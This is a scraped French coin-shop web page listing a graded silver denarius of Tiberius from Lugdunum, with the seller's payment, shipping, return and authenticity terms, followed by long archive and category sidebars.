 <img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/489366_Monnaie_Tibere_Denier_15_37_AD_Lyon_Lugdunum_Gradee_NGC_MS_02_tu.jpg" title="#489366 Monnaie, Tibère, Denier, 15-37 AD, Lyon Lugdunum, Gradée, NGC, MS" alt="#489366 Monnaie, Tibère, Denier, 15-37 AD, Lyon Lugdunum, Gradée, NGC, MS"/>  	

	<br/> 
	
	 

<br/>		
<img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/polyfuno.gif" title="#489366 Monnaie, Tibère, Denier, 15-37 AD, Lyon Lugdunum, Gradée, NGC, MS" alt="#489366 Monnaie, Tibère, Denier, 15-37 AD, Lyon Lugdunum, Gradée, NGC, MS"/> <br/> 
 Pages de la Boutique. Catégories de la Boutique. Monnaies et Billets Euro. AJOUTEZ NOUS à VOS FAVORIS ET SOYEZ INFORMéS DES PROMOTIONS. [#489366] Monnaie, Tibère, Denier, 15-37 AD, Lyon &#8211; Lugdunum, Gradée, NGC, MS. Description de l&rsquo;article. Caractéristiques de l&rsquo;article. QUALITÉ DE LA MONNAIE. Très rare dans cet état de conservation. TI CAESAR DIVI AVG F AVGVSTVS. Nous pouvons vous proposer des facilités de paiements pour certains articles, contactez-nous pour en savoir plus. Le paiement doit nous parvenir sous 7 jours, nous nous réservons le droit d&rsquo;annuler la vente le cas échéant. Les expéditions sont effectuées sous 3-5 jours après réception du paiement (hors chèque). Nous livrons à l&rsquo;international. Tout les articles envoyés sont assurés à 100%, le regroupement de commande est possible sur demande. Nous ne sommes pas responsable des éventuels retart liés au dédouanement à l&rsquo;import. Toutes les expéditions hors Europe seront accompagnées d&rsquo;une déclaration douanière mentionnant la valeur exacte de la marchandise, aucune exception n&rsquo;est possible à cette règle. La satisfaction de nos clients est une priorité &#8211; Tous nos produits sont garantis satisfait ou remboursé. Si vous n&rsquo;êtes pas satisfait de votre achat, vous pouvez effectuer un retour sous 30J. Les retours doivent être effectués dans un emballage au moins équivalent à celui d&rsquo;origine avec un transport suivi et assuré en conséquence. Nos articles sont garantis authentique (sauf mention contraire dans l&rsquo;annonce) et expertisés par 2 experts minimum. Pour plus de sécurité, nous nous engageons à vous rembourser dans le cas ou un organisme reconnu PCGS, NGC.. remet en cause l&rsquo;authenticité d&rsquo;un de nos produits. Une facture sera jointe à votre commande. Certificat d&rsquo;authenticité sur demande. Les photos sont contractuelles, si vous souhaitez un complément d&rsquo;information sur un produit contactez-nous. 12 comptoirs numismatique en France. 7 Rue Nationale (4ème étage), 59000, LILLE (FRANCE). Monnaies, Jetons, Médailles, Billets, Décorations militaires, Fournitures pour numismate. L&rsquo;item &laquo;&nbsp;#489366 Monnaie, Tibère, Denier, 15-37 AD, Lyon Lugdunum, Gradée, NGC, MS&nbsp;&raquo; est en vente depuis le jeudi 25 juin 2020. Il est dans la catégorie &laquo;&nbsp;Monnaies\Pièces antiques\Romaines\Impériales&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;cdma59&Prime; et est localisé à/en Lille. Cet article peut être livré partout dans le monde.
 <ul>

<li>Métal: Argent</li>
 </ul> 
 
	 
 <br/> 

	
<img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/polyfuno.gif" title="#489366 Monnaie, Tibère, Denier, 15-37 AD, Lyon Lugdunum, Gradée, NGC, MS" alt="#489366 Monnaie, Tibère, Denier, 15-37 AD, Lyon Lugdunum, Gradée, NGC, MS"/>	
<br/>					</div><!-- .entry-content -->

		
	</div><!-- .entry-area -->

	<div class="entry-meta sidebar-bg"></div>
		<footer class="entry-meta">
		<i class="icon format-icon dashicons dashicons-format-standard"></i>
					<a href="https://monnaiesromainesdeniers.com/2020/09/489366-monnaie-tibere-denier-15-37-ad-lyon-lugdunum-gradee-ngc-ms/" rel="bookmark"><time class="entry-date meta" datetime="2020-09-03T01:22:22+00:00">septembre 3, 2020</time>			<div class="author meta vcard"><a class="url fn n" href="https://monnaiesromainesdeniers.com/author/admin/" title="View all posts by admin" rel="author">admin</a></div>						<div class="meta cat-links">
				<a href="https://monnaiesromainesdeniers.com/category/monnaie/" rel="category tag">monnaie</a>			</div>
			
						<div class="meta tags-links">
				<a href="https://monnaiesromainesdeniers.com/tag/15-37/" rel="tag">15-37</a>, <a href="https://monnaiesromainesdeniers.com/tag/denier/" rel="tag">denier</a>, <a href="https://monnaiesromainesdeniers.com/tag/gradee/" rel="tag">gradée</a>, <a href="https://monnaiesromainesdeniers.com/tag/lugdunum/" rel="tag">lugdunum</a>, <a href="https://monnaiesromainesdeniers.com/tag/lyon/" rel="tag">lyon</a>, <a href="https://monnaiesromainesdeniers.com/tag/monnaie/" rel="tag">monnaie</a>, <a href="https://monnaiesromainesdeniers.com/tag/tibere/" rel="tag">tibere</a>			</div>
			
					
	</footer><!-- .entry-meta -->
	</article><!-- #post-## -->

			
			
		
		</div><!-- #content -->
	</section><!-- #primary -->

	<div id="secondary" class="side-widget-area widget-area" role="complementary">

		<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://monnaiesromainesdeniers.com/" role="search">
		<label for="s" class="screen-reader-text">Search</label>
		<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Articles récents</h1>		<ul>
					<li>
				<a href="https://monnaiesromainesdeniers.com/2026/01/denier-julia-soemias-venvs-cae-lestis-ttb-rome-215-en-argent/">Denier JULIA SOÉMIAS VENVS CAE-LESTIS. TTB Rome 215 en argent</a>
						</li>
					<li>
				<a href="https://monnaiesromainesdeniers.com/2026/01/denier-en-argent-de-minucius-rufus/">Denier En Argent De Minucius Rufus</a>
						</li>
					<li>
				<a href="https://monnaiesromainesdeniers.com/2026/01/denier-de-la-republique/">Denier De La République</a>
						</li>
					<li>
				<a href="https://monnaiesromainesdeniers.com/2026/01/51-244-denier-orbiane-concordia-222g-rare/">#51-244 Denier Orbiane CONCORDIA 2,22g RARE</a>
						</li>
					<li>
				<a href="https://monnaiesromainesdeniers.com/2026/01/a-new-chapter-for-empire-des-monnaies-begins/">A New Chapter For Empire Des Monnaies Begins</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://monnaiesromainesdeniers.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2025/08/'>août 2025</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2025/02/'>février 2025</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2024/08/'>août 2024</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2024/02/'>février 2024</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2023/08/'>août 2023</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2023/02/'>février 2023</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2022/08/'>août 2022</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2022/02/'>février 2022</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2021/08/'>août 2021</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2021/02/'>février 2021</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2020/08/'>août 2020</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2020/02/'>février 2020</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2019/08/'>août 2019</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2019/02/'>février 2019</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2018/08/'>août 2018</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2018/06/'>juin 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Catégorie</h1>		<ul>
	<li class="cat-item cat-item-4381"><a href="https://monnaiesromainesdeniers.com/category/07-93/" >07-93</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://monnaiesromainesdeniers.com/category/166-169/" >166-169</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://monnaiesromainesdeniers.com/category/171le/" >171le</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://monnaiesromainesdeniers.com/category/198-200/" >198-200</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://monnaiesromainesdeniers.com/category/218-219/" >218-219</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://monnaiesromainesdeniers.com/category/252-rare/" >252-rare</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://monnaiesromainesdeniers.com/category/261-rare/" >261-rare</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://monnaiesromainesdeniers.com/category/265b-rare-denier/" >265b-rare-denier</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://monnaiesromainesdeniers.com/category/314-denier/" >314-denier</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://monnaiesromainesdeniers.com/category/35-3/" >35-3</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://monnaiesromainesdeniers.com/category/51-244/" >51-244</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://monnaiesromainesdeniers.com/category/51-246/" >51-246</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://monnaiesromainesdeniers.com/category/51-254/" >51-254</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://monnaiesromainesdeniers.com/category/55-35/" >55-35</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://monnaiesromainesdeniers.com/category/59-141/" >59-141</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://monnaiesromainesdeniers.com/category/65-111/" >65-111</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://monnaiesromainesdeniers.com/category/65-113/" >65-113</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://monnaiesromainesdeniers.com/category/a2896/" >a2896</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://monnaiesromainesdeniers.com/category/a4092/" >a4092</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://monnaiesromainesdeniers.com/category/a4115/" >a4115</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://monnaiesromainesdeniers.com/category/aburia/" >aburia</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://monnaiesromainesdeniers.com/category/accoleia/" >accoleia</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://monnaiesromainesdeniers.com/category/achet/" >achet</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://monnaiesromainesdeniers.com/category/acilia/" >acilia</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://monnaiesromainesdeniers.com/category/acilius/" >acilius</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://monnaiesromainesdeniers.com/category/actes/" >actes</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://monnaiesromainesdeniers.com/category/aelia/" >aelia</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://monnaiesromainesdeniers.com/category/aelius/" >aelius</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://monnaiesromainesdeniers.com/category/aemilia/" >aemilia</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://monnaiesromainesdeniers.com/category/aemilius/" >aemilius</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://monnaiesromainesdeniers.com/category/afrania/" >afrania</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://monnaiesromainesdeniers.com/category/albin/" >albin</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://monnaiesromainesdeniers.com/category/albinus/" >albinus</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://monnaiesromainesdeniers.com/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://monnaiesromainesdeniers.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://monnaiesromainesdeniers.com/category/alexandre/" >alexandre</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://monnaiesromainesdeniers.com/category/alexandrite/" >alexandrite</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://monnaiesromainesdeniers.com/category/alphonse/" >alphonse</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://monnaiesromainesdeniers.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://monnaiesromainesdeniers.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://monnaiesromainesdeniers.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://monnaiesromainesdeniers.com/category/ancients/" >ancients</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://monnaiesromainesdeniers.com/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://monnaiesromainesdeniers.com/category/anonyme/" >anonyme</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://monnaiesromainesdeniers.com/category/anonymes/" >anonymes</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://monnaiesromainesdeniers.com/category/anonymous/" >anonymous</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://monnaiesromainesdeniers.com/category/antestia/" >antestia</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://monnaiesromainesdeniers.com/category/antia/" >antia</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://monnaiesromainesdeniers.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://monnaiesromainesdeniers.com/category/antonin/" >antonin</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://monnaiesromainesdeniers.com/category/antoninien/" >antoninien</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://monnaiesromainesdeniers.com/category/antoniniens/" >antoniniens</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://monnaiesromainesdeniers.com/category/antoninus/" >antoninus</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://monnaiesromainesdeniers.com/category/antoninvs/" >antoninvs</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://monnaiesromainesdeniers.com/category/ap44/" >ap44</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://monnaiesromainesdeniers.com/category/aphrodite/" >aphrodite-</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://monnaiesromainesdeniers.com/category/appartient/" >appartient</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://monnaiesromainesdeniers.com/category/aquilia/" >aquilia</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://monnaiesromainesdeniers.com/category/aquillia/" >aquillia</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://monnaiesromainesdeniers.com/category/archaeologists/" >archaeologists</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://monnaiesromainesdeniers.com/category/argenteus/" >argenteus</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://monnaiesromainesdeniers.com/category/artefact/" >artefact</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://monnaiesromainesdeniers.com/category/artisanat/" >artisanat</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://monnaiesromainesdeniers.com/category/assez/" >assez</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://monnaiesromainesdeniers.com/category/astro/" >astro</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://monnaiesromainesdeniers.com/category/astuce/" >astuce</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://monnaiesromainesdeniers.com/category/atelier/" >atelier</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://monnaiesromainesdeniers.com/category/auguste/" >auguste</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://monnaiesromainesdeniers.com/category/augustus/" >augustus</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://monnaiesromainesdeniers.com/category/aurelien/" >aurélien</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://monnaiesromainesdeniers.com/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://monnaiesromainesdeniers.com/category/avoir/" >avoir</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://monnaiesromainesdeniers.com/category/axia/" >axia</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://monnaiesromainesdeniers.com/category/b819/" >b819</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://monnaiesromainesdeniers.com/category/b823/" >b823</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://monnaiesromainesdeniers.com/category/b824/" >b824</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://monnaiesromainesdeniers.com/category/baebia/" >baebia</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://monnaiesromainesdeniers.com/category/baebius/" >baebius</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://monnaiesromainesdeniers.com/category/bague/" >bague</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://monnaiesromainesdeniers.com/category/balbin/" >balbin</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://monnaiesromainesdeniers.com/category/ballades/" >ballades</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://monnaiesromainesdeniers.com/category/banking/" >banking</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://monnaiesromainesdeniers.com/category/bases/" >bases</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://monnaiesromainesdeniers.com/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://monnaiesromainesdeniers.com/category/beaux/" >beaux</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://monnaiesromainesdeniers.com/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://monnaiesromainesdeniers.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://monnaiesromainesdeniers.com/category/belles/" >belles</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://monnaiesromainesdeniers.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://monnaiesromainesdeniers.com/category/bestiaire/" >bestiaire</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://monnaiesromainesdeniers.com/category/bilan/" >bilan</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://monnaiesromainesdeniers.com/category/bitcoin/" >bitcoin</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://monnaiesromainesdeniers.com/category/bourse/" >bourse</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://monnaiesromainesdeniers.com/category/bracelet/" >bracelet</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://monnaiesromainesdeniers.com/category/brutus/" >brutus</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://monnaiesromainesdeniers.com/category/buda/" >buda</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://monnaiesromainesdeniers.com/category/bullion/" >bullion</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://monnaiesromainesdeniers.com/category/bureau/" >bureau</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://monnaiesromainesdeniers.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://monnaiesromainesdeniers.com/category/c3810/" >c3810</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://monnaiesromainesdeniers.com/category/cachent/" >cachent</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://monnaiesromainesdeniers.com/category/caecilia/" >caecilia</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://monnaiesromainesdeniers.com/category/caecilius/" >caecilius</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://monnaiesromainesdeniers.com/category/caepio/" >caepio</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://monnaiesromainesdeniers.com/category/calidia/" >calidia</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://monnaiesromainesdeniers.com/category/caligula/" >caligula</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://monnaiesromainesdeniers.com/category/calpurnia/" >calpurnia</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://monnaiesromainesdeniers.com/category/calpurnius/" >calpurnius</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://monnaiesromainesdeniers.com/category/cappadoce/" >cappadoce</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://monnaiesromainesdeniers.com/category/caracalla/" >caracalla</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://monnaiesromainesdeniers.com/category/cardiff/" >cardiff</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://monnaiesromainesdeniers.com/category/carisia/" >carisia</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://monnaiesromainesdeniers.com/category/carlier/" >carlier</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://monnaiesromainesdeniers.com/category/carrousel/" >carrousel</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://monnaiesromainesdeniers.com/category/cassia/" >cassia</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://monnaiesromainesdeniers.com/category/cassius/" >cassius</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://monnaiesromainesdeniers.com/category/catalogue/" >catalogue</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://monnaiesromainesdeniers.com/category/celtic/" >celtic</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://monnaiesromainesdeniers.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://monnaiesromainesdeniers.com/category/certificat/" >certificat</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://monnaiesromainesdeniers.com/category/cette/" >cette</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://monnaiesromainesdeniers.com/category/chapter/" >chapter</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://monnaiesromainesdeniers.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://monnaiesromainesdeniers.com/category/chasseur/" >chasseur</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://monnaiesromainesdeniers.com/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://monnaiesromainesdeniers.com/category/chine/" >chine</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://monnaiesromainesdeniers.com/category/choc/" >choc</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://monnaiesromainesdeniers.com/category/choqu/" >choqu</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://monnaiesromainesdeniers.com/category/choses/" >choses</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://monnaiesromainesdeniers.com/category/cipia/" >cipia</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://monnaiesromainesdeniers.com/category/claire/" >claire</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://monnaiesromainesdeniers.com/category/claud/" >claud</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://monnaiesromainesdeniers.com/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://monnaiesromainesdeniers.com/category/claudia/" >claudia</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://monnaiesromainesdeniers.com/category/claudius/" >claudius</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://monnaiesromainesdeniers.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://monnaiesromainesdeniers.com/category/clodius/" >clodius</a>
</li>
